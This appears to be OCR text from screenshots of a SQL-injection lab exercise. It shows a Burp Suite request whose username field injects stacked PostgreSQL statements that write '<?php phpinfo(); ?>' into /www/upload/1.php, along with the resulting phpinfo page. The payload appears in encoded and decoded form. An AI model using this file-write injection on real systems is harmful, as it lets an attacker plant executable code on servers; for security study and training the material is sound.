 103.97.125.56:32242/upload/1.php
150%
PHP Version 7.4.33
php
System
Linux sql-injection-018-457-86b494f9b4-g2rjz 5.15.0-97-generic #107-Ubuntu SMP Wed Feb 7 13:26:48 UTC 2024
x86_64
Build Date
Nov 15 2022 06:05:32
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.4.4 - Temporary Project - Licensed to :-: SIDDHARTH SANGWAN
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn IIS Tilde Enumeration
Settings
1 × 2 × 3 × 5 × +
Se... Cancel < >
Target: http://103.97.125.56:32242 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:32242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 204
9 Origin: http://103.97.125.56:31754
10 Connection: close
11 Referer: http://103.97.125.56:31754/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 username=
'%3b+CREATE+TEMPORARY+TABLE+temp_results(+a+VARCHAR(255))%3b+INSERT+INTO+temp_results+(a)+VALU
ES+('<%3fphp+phpinfo()%3b+%3f>')%3b+COPY+temp_results+TO+'/www/upload/1.php'+WITH+(FORMAT+CSV)
%3b--+-
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 10 Jul 2024 13:28:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 9221
8
9 <html>
10 <head>
11 <title>
Basic Login
</title>
12 </head>
13 <body>
14 Invalid username or password!
15 <div>
16
17 <style>
18 @importurl(
"https://fonts.googleapis.com/css2?family=VT323&dis
play=swap");
19 body{
20 padding:2%;
21 font-family:"VT323",monospace;
22 background-color:#000;
23 color:white;
Inspector
Selection 195 (0xc3)
Selected text
'%3b+CREATE+TEMPORARY+TABLE+temp_results(+a+VARCHAR(255))%3b+INSERT+INTO+temp_r
esults+(a)+VALUES+('<%3fphp+phpinfo()%3b+%3f>')%3b+COPY+temp_results+TO+'/www/u
pload/1.php'+WITH+(FORMAT+CSV)%3b--+-
Decoded from: URL encoding
'; CREATE TEMPORARY TABLE temp_results( a VARCHAR(255)); INSERT INTO temp_resul
ts (a) VALUES ('<?php phpinfo(); ?>'); COPY temp_results TO '/www/upload/1.php'
WITH (FORMAT CSV);-- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Name Value
username '; CREATE TEMPORARY TABLE temp_results( a VARCH...